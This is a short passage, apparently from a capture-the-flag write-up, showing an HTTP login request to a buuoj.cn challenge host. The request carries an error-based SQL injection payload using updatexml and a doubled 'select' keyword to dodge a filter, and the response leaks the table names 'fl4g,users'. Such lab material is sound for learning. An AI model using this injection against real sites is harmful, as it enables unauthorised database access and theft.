 http://4f114cc9-0fb0-46b5-9bc8-d7099627e493.node3.buuoj.cn/login.p
hp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=
1786396d6d9359-0294b1052584e6-5771031-f1af6-1786396d6da297
Connection: close
name=admin' and updatexml(1,concat(0x7e,(selselectect
group_concat(table_name) from information_schema.tables where
table_schema=database()),0x7e),1)#&pass=admin
9
10 string(34) "XPATH syntax error: '~fl4g,users~'"
11 {"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728